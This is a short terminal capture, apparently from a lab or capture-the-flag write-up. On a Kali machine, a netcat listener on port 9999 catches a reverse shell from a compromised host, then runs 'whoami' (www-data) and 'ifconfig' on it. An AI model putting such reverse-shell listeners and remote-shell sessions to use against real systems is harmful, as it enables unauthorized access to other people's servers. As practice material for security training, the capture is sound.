 kali@kali:~$
kali@kali:~$ nc -nlvp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.1.3.
Ncat: Connection from 192.168.1.3:34306.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:89:35:5f
          inet addr:192.168.1.3  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe89:355f/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3038 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2780 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:304842 (304.8 KB)  TX bytes:3497892 (3.4 MB)
          Interrupt:19 Base address:0x2000